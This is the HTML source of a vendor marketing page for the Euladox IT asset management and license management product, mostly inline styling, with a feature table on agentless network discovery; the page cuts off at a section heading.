(max-width:1024px){.g-cols.via_flex.type_default>div[class*="vc_col-md-"],.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (min-width:1025px) and (max-width:1380px){.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (max-width:599px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:600px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1320px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:2em;padding:1.0em 2.0em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 1.0em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-size:14px;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:2em;padding:0.8em 1.5em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:0px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1.20em + 2 * 0.8em)}.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:16px;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:2em;padding:1em 2em;background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-primary);border-color:transparent;color:#ffffff!important}.us-nav-style_2>*{min-width:calc(1.20em + 2 * 1em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-size:13px;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:2em;padding:1em 2em;background:#e8e8e8;border-color:transparent;color:#333333!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:0px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:#999999;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*{min-width:calc(1.20em + 2 * 1em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type=submit]){font-weight:400;letter-spacing:0em;border-radius:;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:0px 0px 0px 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://rythium.com/wp-content/themes/rythium/common/css/vendor/images/marker-icon.png)}.header_hor .w-nav.type_desktop .menu-item-13428 .w-nav-list.level_2{left:50%;right:auto;margin-left:-6rem}.header_hor .w-nav.type_desktop .menu-item-13448 .w-nav-list.level_2{left:50%;right:auto;margin-left:-6rem}</style>
				<style id="us-custom-css">table{border-collapse:collapse;width:100%}th,td{text-align:left;padding:8px}tr:nth-child(even){background-color:#f2f2f2}th{background-color:#ffcbc5;color:black}.client-logo{background-color:#fff;padding:15px 10px 15px 10px;border:1px solid #dadada}</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rythium.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-7383 wp-theme-rythium l-body Rythium_8.17.4 us-core_8.17.4 header_none headerinpos_top state_default wpb-js-composer js-comp-ver-8.4.1 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2D7KM9N" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row height_auto color_custom type_sticky"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_middle type_default stacking_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h6 style="color: #f71515; font-weight: bold;">Solutions</h6>
</div></div></div></div></div><div class="vc_col-sm-8 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p class="redcolor" style="text-align: right; padding: 10px 0;"><a href="#">Customer Service Desk</a> | <a href="#">Software Asset Management &amp; Asset CMDB</a> | <a href="#">Oracle License Management</a></p>
</div></div></div></div></div></div></div></section><section class="l-section wpb_row height_auto color_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_middle type_default stacking_default"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h1 style="color: #f71515; padding-top: 0; font-weight: bold;">IT Asset Management</h1>
<p style="font-size: 16px;">Complete Software License Management solution. Get precise control of your software licenses through automated agentless discovery and error free entitlement data</p>
</div></div></div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">[us_single_image image=&#8221;7235&#8243; size=&#8221;full&#8221; align=&#8221;center&#8221;]</div></div></div></div></div></section><section class="l-section wpb_row height_medium color_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div><div class="vc_col-sm-9 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="EuOverview"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">Euladox Overview</h3>
</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>Euladox is an enterprise application for IT operations consisting of very deep IT Asset Management functionality with an equally excellent Incident Management module.</p>
<p>Built modularly with Automated discovery of all IT Assets, Asset CMDB, Software inventory, License Management, Warranty &amp; AMC, Consumables management, Contracts Management &amp; Omni-Channel Incident Management.</p>
</div></div></div></div></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column"><div class="wpb_wrapper"><h5 style="text-align: center; font-weight: bold;">Key Uses of Euladox IATM</h5>
</div></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-iconbox iconpos_top style_default color_primary align_center no_text icontype_img"><div class="w-iconbox-icon" style="font-size:39px;"><img fetchpriority="high" decoding="async" width="1280" height="720" src="https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube.jpg" class="g-placeholder" alt="Rythium Technologies" srcset="https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube.jpg 1280w, https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube-300x169.jpg 300w, https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div><div class="w-iconbox-meta"><p class="w-iconbox-title">Discover IT Assets</p></div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-iconbox iconpos_top style_default color_primary align_center no_text icontype_img"><div class="w-iconbox-icon" style="font-size:39px;"><img fetchpriority="high" decoding="async" width="1280" height="720" src="https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube.jpg" class="g-placeholder" alt="Rythium Technologies" srcset="https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube.jpg 1280w, https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube-300x169.jpg 300w, https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div><div class="w-iconbox-meta"><p class="w-iconbox-title">Model non-IT Assets</p></div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-iconbox iconpos_top style_default color_primary align_center no_text icontype_img"><div class="w-iconbox-icon" style="font-size:39px;"><img fetchpriority="high" decoding="async" width="1280" height="720" src="https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube.jpg" class="g-placeholder" alt="Rythium Technologies" srcset="https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube.jpg 1280w, https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube-300x169.jpg 300w, https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div><div class="w-iconbox-meta"><p class="w-iconbox-title">Asset Inventory Database</p></div></div></div></div></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-iconbox iconpos_top style_default color_primary align_center no_text icontype_img"><div class="w-iconbox-icon" style="font-size:39px;"><img fetchpriority="high" decoding="async" width="1280" height="720" src="https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube.jpg" class="g-placeholder" alt="Rythium Technologies" srcset="https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube.jpg 1280w, https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube-300x169.jpg 300w, https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div><div class="w-iconbox-meta"><p class="w-iconbox-title">Manage Warranties &amp; AMC</p></div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-iconbox iconpos_top style_default color_primary align_center no_text icontype_img"><div class="w-iconbox-icon" style="font-size:39px;"><img fetchpriority="high" decoding="async" width="1280" height="720" src="https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube.jpg" class="g-placeholder" alt="Rythium Technologies" srcset="https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube.jpg 1280w, https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube-300x169.jpg 300w, https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div><div class="w-iconbox-meta"><p class="w-iconbox-title">Manage Consumable Usage</p></div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-iconbox iconpos_top style_default color_primary align_center no_text icontype_img"><div class="w-iconbox-icon" style="font-size:39px;"><img fetchpriority="high" decoding="async" width="1280" height="720" src="https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube.jpg" class="g-placeholder" alt="Rythium Technologies" srcset="https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube.jpg 1280w, https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube-300x169.jpg 300w, https://rythium.com/wp-content/uploads/2024/04/Thumbnail-youtube-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div><div class="w-iconbox-meta"><p class="w-iconbox-title">Dashboards &amp; Reports</p></div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="EuArchitec"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">Euladox Architecture</h3>
</div></div>[us_single_image image=&#8221;7303&#8243; size=&#8221;full&#8221;]</div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="EuDesign"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">Euladox Design Framework</h3>
</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>Euladox follows the below best practice frameworks:</p>
<p><strong>Hardware Asset Management:</strong> Combination of IAITAM, Gartner &amp; ITIL Frameworks<br />
<strong>Software Asset Management:</strong> Combination of IAITAM &amp; Gartner frameworks<br />
<strong>Incident Management:</strong> ITIL Framework</p>
<p><em>You can read more about the different frameworks <a href="#">here</a></em></p>
</div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="ITAMProcess"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">ITAM Process</h3>
</div></div>[us_single_image image=&#8221;7304&#8243; size=&#8221;full&#8221;]</div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="NetDiscovery"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">Network Discovery</h3>
</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>Discovery Satellite conducts Agentless discovery of all the assets in your enterprise network. The scan automatically provides visibility of all assets including software deployed information.</p>
<p>Euladox Discovery Satellite has the following key attributes that are crucial in building a good asset inventory database:</p>
<table border="0" width="100%" cellspacing="3" cellpadding="3">
<tbody>
<tr>
<th><strong>Key Attribute</strong></th>
<th><strong>Details</strong></th>
</tr>
<tr>
<td>Native Deployment</td>
<td>Euladox does not depend on any 3rd party scanning software for collection of network inventory data.</td>
</tr>
<tr>
<td>Multi-protocol Discovery</td>
<td>Euladox scans and discovers all networked devices – computers, network printers, routers, switches, etc.</td>
</tr>
<tr>
<td>Multi-segment &amp; Location Discovery</td>
<td>The discovery satellite works both in online and offline modes allowing discovery of every potential combination of network architectures.</td>
</tr>
<tr>
<td>Native Adaptors</td>
<td>Active Directory, VMware, Hyper V, Xen Server, OVM, Oracle Technology Products, IBM MQ, DB2, MS SQL Server.</td>
</tr>
<tr>
<td>Real Time Reporting</td>
<td>Discovery completed and error reports for monitoring and troubleshooting.</td>
</tr>
<tr>
<td>Troubleshooting</td>
<td>Tools for troubleshooting access issues</td>
</tr>
</tbody>
</table>
</div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="AgentDiscovery"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">Agentless Discovery</h3>
